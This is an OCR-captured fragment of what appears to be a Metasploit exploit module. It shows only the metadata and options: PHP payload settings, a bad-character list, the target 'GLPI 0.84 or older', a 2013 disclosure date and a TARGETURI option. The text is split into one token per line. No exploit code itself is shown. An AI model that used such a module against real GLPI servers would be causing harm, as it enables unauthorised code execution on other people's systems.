
'Payload'
=
>
{
'Space'
=
>
4000
,
'BadChars'
=
>
"#"
,
'DisableNops'
=
>
true
,
'Keys'
=
>
[
'php'
]
}
,
'Arch'
=
>
ARCH_PHP
,
'Targets'
=
>
[
[
'GLPI 0.84 
or older'
,
{
}
]
]
,
'DisclosureDate'
=
>
'Sep 12 
2013'
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'The base path to GLPI'
,
'/glpi/'
]
)
]
,
self
.
class
)
end